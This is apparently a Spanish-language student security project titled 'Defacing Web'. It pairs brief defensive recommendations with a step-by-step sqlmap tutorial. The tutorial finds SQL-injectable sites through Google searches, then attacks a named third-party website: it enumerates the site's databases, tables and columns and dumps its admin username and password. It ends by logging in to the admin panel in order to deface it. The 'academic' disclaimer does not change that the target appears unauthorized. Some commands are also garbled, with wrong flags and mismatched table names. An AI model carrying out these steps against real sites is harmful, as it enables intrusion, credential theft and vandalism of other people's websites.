DEFACING WEB

ACLARACION:

El siguiente ataque tiene fines académicos no nos responsabilizamos el uso que se de a esta información nuestro propósito es dar a conocer nuestra técnica para que usted se proteja de ataques similares.

INTRODUCCION:

El Deface / Defacing / Defacement es la modificación de una página web sin autorización del dueño de la misma.

La mayoría de las veces logran defacear un sitio consiguiendo acceso mediante alguna vulnerabilidad que el programador haya dejado en el mismo.

También por passwords débiles, problemas en el FTP, etc.

OBJETIVOS:

Existen varios objetivos, dependiendo de quien venga el ataque, una de ellas es hacer una injeccion de código afectando la sintaxis para lograr sentencias, luego infiltrarnos al servidor para tener un mejor control sobre la web o hasta aplicando ingeniera social y hacer algo de pishing y obtener datos importantes .Pero nuestro objetivo es que puedan probarlo en sus páginas web, para que se den cuenta si tienen vulnerabilidades y así poder corregirlas.



DIAGRAMA:



ALCANCE:

Vamos a utilizar redes LAN, WAN, HERRAMIENTAS (BACKTRACK).

GLOSARIO:

Testear: Examinar, verificar, controlar

Shell: un shell es una pieza de software que provee una interfaz para usuarios

Defacing: Aletración o cambio producido de manera intencionada en una página web por un atacante.

BackTrack: Relacionada con la seguridad informática en general

Hackear: Acción de irrumpir o entrar de manera forzada a un sistema de cómputo o a una red

SQL injection: Técnica utilizada con el fin de alterar o atacar un sitio o servidor a través de comandos SQL.

Uploader =subir archivos.

RECOMENDACIONES:

Garantizar que las contraseñas de acceso al sistema en línea sean almacenadas en forma encriptada en la base de datos, usando funciones tales como md5. De esta manera, un atacante que ejecute una inyección SQL contra la base de datos no podrá ver en texto plano las contraseñas almacenadas.

Deshabilitar cualquier script o porción del código que permita la carga de archivos insegura desde la web a su sistema de archivos o su base de datos.

Estas funciones son utilizadas por los atacantes remotos para cargar contenidos del deface al sitio (funciones fopen, include, require, por ejemplo), por lo que deberá asegurarse que no estén disponibles entre los scripts del sitio.

Cambiar los permisos del directorio del sitio a solo lectura, para evitar que los atacantes puedan subir archivos a su carpeta visible por web.

CONCLUSIONES:

Lo que hay detrás de un deface es mas que reemplazar un index y requiere dedicación para aplicar una verdadera acción tanto para el que realizo el deface para aprender mas en seguridad de programación como para el administrador del sitio que fue defaceado para el mismo propósito pero con diferente aplicación. Defenderse de esas vulnerabilidades.



TUTORIAL.-







Hoy enseñaremos como hacer un defacing en un sitio web con sqlmap.py en BackTrack 5 r2, Sqlmap es una herramienta automática de inyección SQL que te ayuda a hackear sitio web fácilmente. Vamos a empezar:



- Abra el terminal .

2.- Vamos a ejecutar el siguiente comando cd / pentest / database / sqlmap

Ahora sqlmap está abierto en su terminal

3.- Sqlmap esta programado en python así que es multiplataforma, solo necesitas tener instalado el interprete de python. Solo hay que descomprimir el archivo, dentro encontrarás un script llamado “sqlmap.py”.

Lo hacemos de la siguiente manera.

python sqlmap.py





4.- Ahora vamos a buscar una web vulnerable.

Encontrar una web vulnerable, Nos dirigimos a la pagina de Google y en el buscador colocamos esto id = cat index.php?. Bastante sencillo, tan solo colocar una ‘ (Comillas, coma, punto, cualquier caracter) al final de la variable es decir /index.php?id=28′ nos deberá marcar un error más o menos así (Puede variar los errores, pero el más común entre ellos es este):

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ”’ at line 1



Bueno yo ya tengo la mia, la cual es la siguiente: http://www.aga-grinbo.com/ la revisamos hasta que en el URL nos apare algo como esto http://www.aga-grinbo.com/news_detail.php?id=45.

5.- Luego la concatenamos con python sqlmap.py –u.

-u ===> señala el nuestro objetivo.

–dbs Para listar el nombre todas las bases de datos. Ej:

Nos quedaría lo siguiente: python sqlmap.py –u http://www.aga-grinbo.com/news_detail.php?id=45 –dbs

6.- Ahora nos vamos a google y buscamos PAGE ADMIN

7.- Encontramos una luego copiaremos el Url de nuestra pagina vulnerable.







8.- Regresamos al Backtrack y vemos que comienza a testear la pagina

9.- Agregamos al URL nuestra pagina vulnerable la palabra: /ADMIN.

10.- Hemos vulnerado la pagina y nos pregunta si queremos seguir probando PARAMETROS a los cual respondemos YES.

11.- Ahora vamos a pedir el numero de tablas que tiene la base de datos que hemos encontrado la cual es: usr_web14_1.

-D ====> señalamos el nombre de la base de datos.

–tables ====> pedimos el número de tablas.

Nos quedaría asi:

python sqlmap.py –u http://www.aga-grinbo.com/news_detail.php?id=45 –D usr_web14_1 –table



12.- Ahora vamos a pedir que nos muestre las columnas de la tabla admind_detail

-T ===> señalamos el nombre de la tabla.

–columns ===> pedimos el numero de columnas.

python sqlmap.py –d http://www.aga-grinbo.com/news_detail.php?id=45 –D usr_web14_1 -T admin_details –columns

13.- Ahora vamos a pedir que nos muestre la data de las columna admin_name.

-C ===> señalamos el nombre de la columna.

–dump ===> pedimos la que nos muestre la data de la columna.

python sqlmap.py –u http://www.aga-grinbo.com/news_detail.php?id=45 –D usr_web14_1 -T admin_name –dump

14.- Hemos notado el signo > y digitamos 1

15.- Como verán encontramos el User Name: admin@admin.com



Repetimos el mismo paso para encontrar el PASSWORD

python sqlmap.py –u http://www.aga-grinbo.com/news_detail.php?id=45 –D usr_web14_1 -T admin_password –dump

16.- Bingo hemos encontrado el PASSWORD: admin

Ok. Ya estoy dentro de la administración de la pagina, pero tengan en cuenta que cada pagina web es diferente, cada una de ellas a veces solamente permiten modificar ciertas cosas o partes y hay algunas que tienen un uploader y otras no.

Es aquí donde empezamos nuestro deface ya sea modificando, cambiando el index etc…

Recuerden que este tutorial fue hecho con el fin de saber cuando nuestra página web es vulnerable y poder evitar que alguien mal intencionado modifique nuestra página web, puesto que a nadie nos gustaría aquello.

Nota: hemos elegido un buen tutorial de la web con el cual hemos comprobado que en realidad funciona y hemos tratado de entrar más en detalles.

VIDEO

SEGURIDAD INFORMATICA

S7J

GRUPO#12

•RONALD MAZINI

•MARJORIE TIGRERO

•LUIS MORALES twitter@luisms7j

•KAREN ESPINOZA

•LADY TOBAR